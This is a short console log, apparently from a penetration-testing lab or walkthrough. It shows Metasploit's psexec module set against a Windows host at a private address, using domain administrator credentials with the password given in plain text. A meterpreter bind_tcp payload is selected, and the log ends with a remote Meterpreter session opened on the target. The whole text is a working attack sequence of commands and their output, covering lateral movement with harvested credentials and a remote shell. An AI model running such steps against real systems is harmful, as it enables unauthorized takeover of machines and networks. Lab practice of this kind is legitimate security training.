 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts ⇒ 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain ⇒ SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set SMBPass asdASD123!@#
SMBPass ⇒ asdASD123!@#
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175686 bytes) to 192.168.138.138
[*] Meterpreter session 7 opened (192.168.135.128:38127 → 192.168.138.138:4444) at 2023-09-20 04:00:36 -0400
meterpreter >